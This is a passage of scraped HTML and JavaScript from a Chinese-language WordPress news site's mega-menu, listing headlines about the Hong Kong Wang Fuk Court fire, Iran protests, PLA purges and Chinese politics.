\u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181765.html/"  rel="bookmark" class="td-image-wrap " title="中国人民解放军高层清洗的阶段性转向" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-553.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-553.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-553.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-553.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-553.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-553.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-553.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Capture-553.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="中国人民解放军高层清洗的阶段性转向" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181765.html/"  rel="bookmark" title="中国人民解放军高层清洗的阶段性转向">中国人民解放军高层清洗的阶段性转向</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" class="td-image-wrap " title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/08/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构">习近平失权迹象愈发明显：从“党中央”表述变化看体制&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" class="td-image-wrap " title="用十个问题来判断孩子被盗取器官的现实风险" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="用十个问题来判断孩子被盗取器官的现实风险" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" title="用十个问题来判断孩子被盗取器官的现实风险">用十个问题来判断孩子被盗取器官的现实风险</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" class="td-image-wrap " title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试">伊朗进入危险区：从军队清剿民众到最高权力稳定性的极&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" class="td-image-wrap " title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临">马斯克的未来愿景：人工智能、机器人与社会剧变即将来&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
